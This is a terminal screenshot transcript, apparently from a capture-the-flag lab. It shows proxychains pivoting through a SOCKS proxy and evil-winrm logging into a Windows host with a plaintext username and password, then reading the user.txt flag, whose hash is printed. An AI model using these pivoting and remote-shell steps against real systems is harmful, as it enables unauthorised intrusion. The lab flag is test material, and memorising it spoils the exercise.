 kali@kali: ~
File Actions Edit View Help
kali@k...ources × root@kali: /home...achines/cerebrus × f... × ... × ... × kali@k...ources × ... ×
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.22.1:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.22.1:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.22.1:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.22.1:5985 ... OK
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ proxychains evil-winrm -u matthew -p 147258369 -i 172.16.22.1
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.22.1:5985 ... OK
*Evil-WinRM* PS C:\Users\matthew\Documents> ls
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.22.1:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.22.1:5985 ... OK
*Evil-WinRM* PS C:\Users\matthew\Documents> type C:\Users\matthew\Desktop\user.txt
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.22.1:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.22.1:5985 ... OK
076f636dba07a5c50a2b68f8a5f912d2
*Evil-WinRM* PS C:\Users\matthew\Documents>